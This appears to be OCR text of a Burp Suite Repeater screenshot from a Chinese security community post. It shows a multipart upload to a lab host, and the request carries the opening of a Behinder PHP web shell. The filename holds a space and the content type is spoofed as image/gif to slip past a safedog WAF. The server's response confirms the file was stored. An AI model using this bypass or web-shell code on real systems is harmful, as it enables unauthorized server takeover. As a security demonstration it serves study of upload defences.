 Burp Suite Professional v1.7.26 - Temporary Project - licensed to Larry_Lau - Unlimited by mxcx@fosec.vn
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
4 × 5 × ...
Go Cancel < > Target: http://192.168.10.3 ?
Request
Raw Params Headers Hex
POST /upload.php HTTP/1.1
Host: 192.168.10.3
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64;
rv:52.0) Gecko/20100101 Firefox/52.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*
/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Referer: http://192.168.10.3/upload.php
Cookie: safedog-flow-item=
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data;
boundary=---------------------------4040111351433
Content-Length: 931
-----------------------------4040111351433
Content-Disposition: form-data; name="file";
filename="sh ell.php"
Content-Type: image/gif
<?php
@error_reporting(0);
session_start();
$key="e45e329feb5d925b";
//□□□□□□□□□□□□32□□d5□□□□□16□□□□□□□□□□□□rebeyond
$_SESSION['k']=$key;
session_write_close();
$post=file_get_contents("php://input");
if(!extension_loaded('openssl'))
{
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Tue, 27 Apr 2021 03:05:47 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
X-Powered-By: PHP/5.4.45
Content-Length: 437
Connection: close
Content-Type: text/html
<html>
<body>
<form action="upload.php" method="post"
enctype="multipart/form-data">
<label for="file">Filename:</label>
<input type="file" name="file" id="file" />
<br />
<input type="submit" name="submit" value="Submit" />
</form>
</body>
</html>
Upload: sh ell.php<br />Type: image/gif<br />Size:
0.6279296875 Kb<br />Temp file:
C:\Users\Administrator\AppData\Local\Temp\1\phpFCCC.tmp
<br />Stored in: upload/sh ell.php
? < + > Type a search term 0 matches
先知社区
Done 641 bytes | 6 millis